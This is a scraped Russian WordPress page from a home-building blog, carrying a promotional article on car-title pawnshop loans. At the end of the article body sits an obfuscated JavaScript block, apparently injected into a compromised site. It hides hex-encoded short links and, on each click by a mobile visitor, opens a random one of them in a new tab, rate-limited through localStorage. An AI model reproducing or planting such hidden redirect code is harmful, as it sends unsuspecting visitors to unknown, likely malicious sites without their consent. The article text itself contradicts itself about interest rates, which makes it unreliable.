var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"https://stroy-podolsk.ru/wp-content/themes/amphibious/css/fontawesome-all.css","wbcr_clearfy-google-fonts":"https://fonts.googleapis.com/css?family=Poppins:400,400i,700,700i|Rubik:400,400i,700,700i&subset=latin,latin-ext"};
//# sourceURL=wbcr_clearfy-css-lazy-load-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stroy-podolsk.ru/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js" id="wbcr_clearfy-css-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://stroy-podolsk.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stroy-podolsk.ru/wp-json/wp/v2/posts/1631" /><meta name="generator" content="WordPress 6.9" />

<link rel="stylesheet" href="https://stroy-podolsk.ru/wp-content/plugins/auto-highslide/highslide/highslide.css" type="text/css" />
<script type="text/javascript" src="https://stroy-podolsk.ru/wp-content/plugins/auto-highslide/highslide/highslide-with-html.packed.js"></script>
<script type="text/javascript">
	hs.graphicsDir = "https://stroy-podolsk.ru/wp-content/plugins/auto-highslide/highslide/graphics/";
	hs.outlineType = "rounded-white";
	hs.outlineWhileAnimating = true;
	hs.showCredits = false;
</script>
	
	
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://stroy-podolsk.ru/wp-content/uploads/2021/11/Ремонт-в-квартире-полезные-советы.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="amphtml" href="https://stroy-podolsk.ru/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja/?amp=1"><link rel="icon" href="https://stroy-podolsk.ru/wp-content/uploads/2021/11/cropped-Ремонт-в-квартире-полезные-советы-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stroy-podolsk.ru/wp-content/uploads/2021/11/cropped-Ремонт-в-квартире-полезные-советы-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stroy-podolsk.ru/wp-content/uploads/2021/11/cropped-Ремонт-в-квартире-полезные-советы-180x180.png" />
<meta name="msapplication-TileImage" content="https://stroy-podolsk.ru/wp-content/uploads/2021/11/cropped-Ремонт-в-квартире-полезные-советы-270x270.png" />
	<meta name = "yandex-verify" content = "0177942e2577e925" />
</head>
<body class="wp-singular post-template-default single single-post postid-1631 single-format-standard custom-background wp-theme-amphibious group-blog has-site-branding has-custom-background-image has-box-layout has-right-sidebar">
<div id="page" class="site-wrapper site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header">
	<div class="container">
		<div class="row">
			<div class="col">

				<div class="site-header-inside-wrapper">
					
<div class="site-branding-wrapper">
	<div class="site-logo-wrapper"></div>
	<div class="site-branding">
					<p class="site-title"><a href="https://stroy-podolsk.ru/" title="Строим сами" rel="home">Строим сами</a></p>
		
				<p class="site-description">
			Строительство Дома и Ремонт		</p>
			</div>
</div><!-- .site-branding-wrapper -->

<nav id="site-navigation" class="main-navigation">
	<div class="main-navigation-inside">
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Menu" class="toggle-menu-control">
				<span class="toggle-menu-label">Menu</span>
			</a>
		</div>

		<div class="site-header-menu-wrapper site-header-menu-responsive-wrapper"><ul id="menu-1" class="site-header-menu site-header-menu-responsive"><li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://stroy-podolsk.ru/category/betony-i-rastvory/">Бетоны и растворы</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://stroy-podolsk.ru/category/remont/">Ремонт</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://stroy-podolsk.ru/category/stroitelstvo/">Строительство</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://stroy-podolsk.ru/category/otdelka/">Отделка</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://stroy-podolsk.ru/category/smoly/">Смолы</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://stroy-podolsk.ru/category/strojmaterialy/">Стройматериалы</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://stroy-podolsk.ru/category/pol/">Пол</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://stroy-podolsk.ru/category/potolok/">Потолок</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-289"><a href="https://stroy-podolsk.ru/category/raznoe/">Разное</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://stroy-podolsk.ru/category/interer/">Интерьер</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://stroy-podolsk.ru/category/instrumenty-i-oborudovanie/">Инструменты и оборудование</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://stroy-podolsk.ru/category/okna/">Окна</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://stroy-podolsk.ru/category/proektirovanie/">Проектирование</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://stroy-podolsk.ru/category/bezopasnost/">Безопасность</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://stroy-podolsk.ru/category/nedvizhimost/">Недвижимость</a></li>
</ul></div>	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
				</div><!-- .site-header-inside-wrapper -->

			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .container -->
</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<div id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main">

						<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-single-post">
												
							
<div class="post-wrapper-hentry">
	<article id="post-1631" class="post-1631 post type-post status-publish format-standard has-post-thumbnail hentry category-raznoe has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-single post-content-wrapper-single-post">

			
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
					<header class="entry-header">
						<h1 class="entry-title">Автоломбард: возможность взять кредит под залог автомобиля</h1>					</header><!-- .entry-header -->

					<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://stroy-podolsk.ru/author/junior/" rel="author"><span class="entry-author-name">Junior</span></a></span></span><span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://stroy-podolsk.ru/avtolombard-vozmozhnost-vzjat-kredit-pod-zalog-avtomobilja/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-03T16:52:37+03:00">03.02.2024</time></a></span>					</div><!-- .entry-meta -->
				</div><!-- .entry-header-wrapper -->

				<div class="entry-content">
					<p><a href="https://avto-dengi.kz/">Автоломбард</a>  &#8212; это финансовая организация, которая предоставляет возможность взять кредит под залог автомобиля. Этот вид займа является одним из наиболее популярных и востребованных в настоящее время. В статье мы расскажем, что представляет собой автоломбард, какие условия нужно соблюсти для получения займа и какие преимущества и недостатки может иметь данная финансовая услуга.</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-1632 aligncenter" src="https://stroy-podolsk.ru/wp-content/uploads/2024/02/55448777-b89e-4fdf-b075-eadc29c7d74d_3-300x185.jpg" alt="Автоломбард: возможность взять кредит под залог автомобиля" width="594" height="366" srcset="https://stroy-podolsk.ru/wp-content/uploads/2024/02/55448777-b89e-4fdf-b075-eadc29c7d74d_3-300x185.jpg 300w, https://stroy-podolsk.ru/wp-content/uploads/2024/02/55448777-b89e-4fdf-b075-eadc29c7d74d_3.jpg 1024w, https://stroy-podolsk.ru/wp-content/uploads/2024/02/55448777-b89e-4fdf-b075-eadc29c7d74d_3-768x474.jpg 768w" sizes="(max-width: 594px) 100vw, 594px" /></p>
<h2>Принцип работы автоломбарда</h2>
<p>Основной принцип работы автоломбарда заключается в выдаче займа под залог автомобиля. Клиенту нужно принести свой автомобиль в автоломбард, где его предоставленная оценщиком будет оцениваться по рыночной стоимости. После этого клиент получает сумму займа, которая обычно составляет до 80% от стоимости автомобиля. Он также заключает договор, в котором указан срок и процентная ставка займа.</p>
<h2>Условия получения займа в автоломбарде</h2>
<p>Для получения займа в автоломбарде необходимо соответствовать определенным требованиям. Во-первых, клиент должен быть совершеннолетним и иметь документ, удостоверяющий его личность. Во-вторых, автомобиль, который будет оставлен в залог, должен принадлежать клиенту на правах собственности и быть не старше определенного возраста. Кроме того, автомобиль должен быть исправным и находиться в рабочем состоянии.</p>
<h2>Преимущества и недостатки займа в автоломбарде</h2>
<p>Одним из основных преимуществ займа в автоломбарде является возможность быстрого получения необходимой суммы денег. Банковские кредиты могут потребовать длительного процесса проверки кредитной истории и сбора различных документов, в то время как в автоломбарде клиент получает займ уже в день обращения.</p>
<p>Кроме того, займ в автоломбарде обычно имеет более низкую процентную ставку по сравнению с банковскими кредитами, так как автомобиль является дополнительным обеспечением для кредитора. Это может быть выгодным для клиента, поскольку он платит меньше процентов на протяжении срока займа.</p>
<p>Однако стоит отметить и некоторые недостатки займа под залог автомобиля. Первым недостатком можно назвать возможность потери автомобиля в случае невозврата займа в срок. Если займчик не в состоянии погасить кредит, его автомобиль может быть конфискован и продан для покрытия задолженности. Кроме того, процентные ставки в автоломбарде могут быть выше, чем в банках, поэтому клиенту следует обратить внимание на условия займа перед его получением.</p>
<h2>Заключение</h2>
<p>Автоломбард предоставляет клиентам возможность получить кредит под залог автомобиля в кратчайшие сроки. Данный вид займа имеет свои преимущества, такие как быстрая выдача и низкие процентные ставки, однако следует учитывать и недостатки, связанные с возможной потерей автомобиля и высокой процентной ставкой. Перед обращением в автоломбард рекомендуется внимательно изучить условия займа и сравнить их с предложениями других финансовых организаций.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
									</div><!-- .entry-content -->

				<footer class="entry-meta entry-meta-footer">
					<span class="cat-links cat-links-single">Posted in <a href="https://stroy-podolsk.ru/category/raznoe/" rel="category tag">Разное</a></span>				</footer><!-- .entry-meta -->
			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

							
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/2bc18a69a26556fe2a297932e23a01dbb015db5deb3c349fee1750f5b9fb5d34?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2bc18a69a26556fe2a297932e23a01dbb015db5deb3c349fee1750f5b9fb5d34?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">
            Published by <span class="author-name">Junior</span>        </h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="https://stroy-podolsk.ru/author/junior/" rel="author">
			View all posts by Junior		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->

							
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stroy-podolsk.ru/kak-sdat-bu-noutbuk-v-lombard/" rel="prev"><span class="meta-nav">Prev</span> <span class="post-title">Как сдать бу ноутбук в ломбард?</span></a></div><div class="nav-next"><a href="https://stroy-podolsk.ru/zajmy-i-mikrokredity-vidy-i-osobennosti/" rel="next"><span class="meta-nav">Next</span> <span class="post-title">Займы и микрокредиты: виды и особенности</span></a></div></div>
	</nav>
							
												</div><!-- .post-wrapper -->

					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://stroy-podolsk.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2>
		<ul>
											<li>
					<a href="https://stroy-podolsk.ru/raschet-gruzoperevozki-cherez-onlajn-kalkuljator/">Расчет грузоперевозки через онлайн-калькулятор</a>
									</li>
											<li>
					<a href="https://stroy-podolsk.ru/kladochnye-smesi-dlja-gazosilikatnyh-blokov/">Кладочные смеси для газосиликатных блоков</a>
									</li>
											<li>
					<a href="https://stroy-podolsk.ru/vybiraem-moshhnyj-motor-dlja-svoej-lodki/">Выбираем мощный мотор для своей лодки</a>
									</li>
											<li>
					<a href="https://stroy-podolsk.ru/kak-kompanii-po-vyvozu-musora-pomogajut-borotsja-so-svalkami/">Как компании по вывозу мусора помогают бороться со свалками</a>
									</li>
											<li>
					<a href="https://stroy-podolsk.ru/zamena-staryh-domofonov-na-sovremennye-pljusy-i-vygody/">Замена старых домофонов на современные: плюсы и выгоды</a>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://stroy-podolsk.ru/category/bez-rubriki/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://stroy-podolsk.ru/category/bezopasnost/">Безопасность</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://stroy-podolsk.ru/category/betony-i-rastvory/">Бетоны и растворы</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://stroy-podolsk.ru/category/instrumenty-i-oborudovanie/">Инструменты и оборудование</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://stroy-podolsk.ru/category/interesnoe/">ИНтересное</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://stroy-podolsk.ru/category/interer/">Интерьер</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://stroy-podolsk.ru/category/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://stroy-podolsk.ru/category/okna/">Окна</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://stroy-podolsk.ru/category/otdelka/">Отделка</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://stroy-podolsk.ru/category/pol/">Пол</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://stroy-podolsk.ru/category/potolok/">Потолок</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://stroy-podolsk.ru/category/proektirovanie/">Проектирование</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://stroy-podolsk.ru/category/raznoe/">Разное</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://stroy-podolsk.ru/category/remont/">Ремонт</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://stroy-podolsk.ru/category/smoly/">Смолы</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://stroy-podolsk.ru/category/stroitelstvo/">Строительство</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://stroy-podolsk.ru/category/strojmaterialy/">Стройматериалы</a>
</li>
			</ul>

			</aside><aside id="pages-3" class="widget widget_pages"><h2 class="widget-title">Страницы</h2>
			<ul>
				<li class="page_item page-item-1532"><a href="https://stroy-podolsk.ru/karta-sajta/">Карта сайта</a></li>
<li class="page_item page-item-1537"><a href="https://stroy-podolsk.ru/kontakty/">Контакты</a></li>
			</ul>

			</aside><aside id="block-8" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="margin:0;">
	<a href="https://www.rf-dveri.ru/vhodnye/">Входные двери от производителя</a>
</p>
</div></aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->









	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog"></div><div class="credits credits-designer">Amphibious Theme by <a href="https://templatepocket.com" title="TemplatePocket">TemplatePocket</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<div class="overlay-effect"></div><!-- .overlay-effect -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/amphibious/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://stroy-podolsk.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://stroy-podolsk.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stroy-podolsk.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stroy-podolsk.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
